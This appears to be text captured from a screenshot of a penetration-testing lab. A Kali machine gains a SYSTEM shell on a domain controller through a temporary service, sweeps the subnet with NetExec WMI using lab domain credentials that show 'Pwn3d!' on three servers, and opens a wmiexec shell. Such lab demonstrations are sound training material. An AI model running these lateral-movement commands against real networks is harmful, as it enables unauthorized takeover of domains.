 File Edit View VM Tabs Help
PfSense DC01 SQL01 SQL02 Kali-Internal
File Actions Edit View Help
[*] Opening SVCManager on 172.16.16.50.....
[*] Creating service wGBx on 172.16.16.50.....
[*] Starting service wGBx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 172.16.16.50.....
[*] Stopping service wGBx.....
[*] Removing service wGBx.....
[*] Removing file eflEufKt.exe.....
^C
┌──(kali㉿kali)-[~/Desktop]
└─$ nxc wmi 172.16.16.0/24 -u kthuzad -p 'ForTheLichKing!' -d 'lsec.local'
RPC 172.16.16.52 135 SQL01 [*] Windows 10 / Server 2019 Build 17763 (name:SQL01) (domain:lsec.local)
RPC 172.16.16.54 135 SQL02 [*] Windows 10 / Server 2019 Build 17763 (name:SQL02) (domain:lsec.local)
RPC 172.16.16.50 135 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:lsec.local)
WMI 172.16.16.52 135 SQL01 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
WMI 172.16.16.50 135 DC01 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
WMI 172.16.16.54 135 SQL02 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
Running nxc against 256 targets 100% 0:00:00
┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-wmiexec 'lsec.local/kthuzad'@172.16.16.50
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
lsec\kthuzad
C:\>
kali@kali: ~/Desktop